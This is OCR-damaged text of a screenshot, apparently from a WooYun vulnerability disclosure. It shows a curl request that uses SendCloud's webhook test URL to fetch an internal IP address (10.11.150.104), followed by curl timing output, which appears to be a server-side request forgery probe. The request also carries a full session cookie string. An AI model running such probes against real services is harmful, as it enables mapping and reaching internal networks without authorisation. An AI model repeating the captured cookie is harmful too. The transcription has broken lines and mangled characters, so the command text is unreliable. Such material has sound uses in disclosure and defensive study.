 [ec2-user@ip-172-31-28-211 curl]$ curl "http://sendcloud.sohu.com/testapi/webhook/testurl" -H "Pragma: no-cache" -
H Origin: http://sendcloud.sohu.com" -H "Accept-Encoding: gzip, deflate" -H "Accept-Language: zh-CN,zh;q=0.8" -H
"User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safa
i/537.36" -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -H "Accept: */*" -H "Cache-Control:
no-cache" -H "X-Requested-With: XMLHttpRequest" -H "Cookie: vjuids=-6aa9fad58.14e0eff1836.0.b5f265cb; beans_dmp_1
03281948430306=1435717473541; beans_dmp={""admaster"":1435717611,""reachmax"":1435717611}; _ga=GA1.2.682600684.14
5723063; _smuid=JqSXQUVQqqEdeu46vseaf8; PPUV=1437824090854328; sceroute_c1ba81468573a7be0bc71aebe26c46c3=cc0aee8d
5d4f0d5e1706900535d7ea8; IPLOC=CN1101; SUV=1503281948430306; site_to_sendcloud=http://sendcloud.sohu.com/; vjlast
1434770676.1437884464.11; position=3; adaptor_version=3; page_version=3; hide_ad=0; JSESSIONID=vzuoe7rascpgkagxks
63eo0; Hm_lvt_623ff2e94a823384c27450f3c2736886=1437878944; Hm_lpvt_623ff2e94a823384c27450f3c2736886=1437910477" -
"Connection: keep-alive" -H "Referer: http://sendcloud.sohu.com/doc/test/webhook.html" --data "url=http"%"3A"%"2
"%"2F10.11.150.104" --compressed -w "@curl-time.txt"
test failed time_namelookup: 0.004
time_connect: 0.112
time_appconnect: 0.000
time_pretransfer: 0.112
time_redirect: 0.000
time_starttransfer: 0.229
----------
time_total: 0.229
www.wooyun.org